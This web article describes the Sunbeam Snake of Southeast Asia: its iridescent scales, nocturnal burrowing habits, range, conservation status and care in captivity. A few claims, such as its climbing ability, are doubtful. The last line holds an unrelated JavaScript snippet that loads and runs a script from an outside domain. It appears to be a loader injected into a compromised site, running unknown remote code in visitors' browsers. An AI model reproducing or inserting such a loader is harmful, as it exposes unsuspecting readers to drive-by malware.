Hidden in the shadowy depths of Southeast Asian forests, a captivating serpent glides with grace—the Sunbeam Snake (Xenopeltis unicolor). Known for its glossy black scales and a unique iridescent sheen, this non-venomous snake mesmerizes with its subtle radiance. Join us as we explore the intriguing world of the Sunbeam Snake, uncovering its appearance, behavior, habitat, and the wonder it brings to the realm of serpents.

Appearance and Iridescent Beauty
The Sunbeam Snake is a medium-sized snake, typically reaching lengths of around 1.2 meters (4 feet). Its body is predominantly covered in sleek, jet-black scales that emit a lustrous sheen. However, when exposed to sunlight or artificial light, the snake’s scales reflect a mesmerizing rainbow-like iridescence, creating a stunning display of colors. This unique optical effect is attributed to microscopic ridges on the scales that diffract light, causing the iridescent appearance.

Behavior and Adaptations
Sunbeam Snakes are primarily nocturnal creatures, preferring the cover of darkness to navigate their surroundings. They are excellent burrowers, using their slender bodies and pointed snouts to excavate tunnels in loose soil or leaf litter. These snakes are skilled at concealing themselves, blending effortlessly with their forest floor habitats.
While primarily terrestrial, Sunbeam Snakes are adept climbers, enabling them to ascend trees and low vegetation in search of prey or suitable basking spots. They are non-venomous and rely on constriction to capture and subdue their prey, which mainly consists of small mammals, amphibians, and reptiles.

Habitat and Distribution
Sunbeam Snakes are native to Southeast Asia, including countries such as Thailand, Malaysia, Indonesia, and the Philippines. They inhabit various forested habitats, including tropical rainforests, secondary forests, and plantations. These snakes are typically found in areas with adequate ground cover and a moist environment, allowing them to thrive.
Conservation and Threats
The conservation status of Sunbeam Snakes is currently assessed as “Least Concern” by the International Union for Conservation of Nature (IUCN). However, like many wildlife species, they face habitat loss and degradation due to deforestation, agricultural expansion, and urbanization. Ensuring the preservation of their forested habitats, implementing sustainable land-use practices, and raising awareness about the importance of these ecosystems are crucial steps in safeguarding their populations.

Fascination in Captivity
The unique iridescent beauty and calm temperament of the Sunbeam Snake have made it a sought-after species in the exotic pet trade. When properly cared for, these snakes can thrive in captivity. However, it is essential to provide a spacious enclosure with suitable hiding places, a substrate that mimics their natural habitat, and a temperature gradient to meet their thermal needs. Feeding them a diet of appropriately sized rodents or other small vertebrates is essential for their well-being.

Appreciating the Natural Splendor
The Sunbeam Snake, with its subtle yet captivating iridescent beauty, serves as a reminder of nature’s exquisite intricacies. Its presence in the Southeast Asian forests underscores the diversity and wonders found in these ecosystems.
By fostering a sense of awe and respect for the natural world, supporting conservation efforts, and promoting sustainable practices, we can ensure the continued existence of the Sunbeam Snake and protect the fragile balance of the ecosystems it calls home.

The Sunbeam Snake, with its glossy black scales and enchanting iridescence, adds a touch of ethereal beauty to Southeast Asian forests. Its adaptation for both terrestrial and arboreal lifestyles showcases the incredible diversity of the serpent world. Let us appreciate the subtle radiance of the Sunbeam Snake and work collectively to conserve its forested habitats, ensuring its rightful place in the tapestry of life in Southeast Asia’s enchanting landscapes.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);